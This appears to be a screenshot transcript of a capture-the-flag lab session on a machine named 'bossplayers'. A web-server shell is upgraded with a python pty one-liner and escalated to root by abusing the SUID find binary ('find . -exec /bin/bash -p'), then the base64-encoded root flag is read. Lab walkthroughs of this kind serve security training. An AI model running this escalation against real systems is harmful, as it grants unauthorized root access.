 Activities
Terminal
Sat Oct 12 06:39:50
100 %
samiux@samiux-VirtualBox: ~
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/grep
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@bossplayers:/var/www/html$ find . -exec /bin/bash -p
find . -exec /bin/bash -p
find: missing argument to `-exec'
www-data@bossplayers:/var/www/html$ clear
clear
TERM environment variable not set.
www-data@bossplayers:/var/www/html$ find . -exec /bin/bash -p \;
find . -exec /bin/bash -p \;
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.0# whoami
whoami
root
bash-5.0# cd /root
cd /root
bash-5.0# ls -la
ls -la
total 28
drwx------  3 root root 4096 Oct 12 08:22 .
drwxr-xr-x 18 root root 4096 Sep 28 08:38 ..
-rw-------  1 root root  929 Sep 28 13:04 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Oct 12 08:22 .local
-rw-r--r--  1 root root  148 Aug 18  2015 .profile
-rw-r--r--  1 root root   25 Sep 28 10:40 root.txt
bash-5.0# cat root.txt
cat root.txt
Y29uZ3JhdHVsYXRpb25zCg==
bash-5.0# cat root.txt | base64 -d
cat root.txt | base64 -d
congratulations
bash-5.0#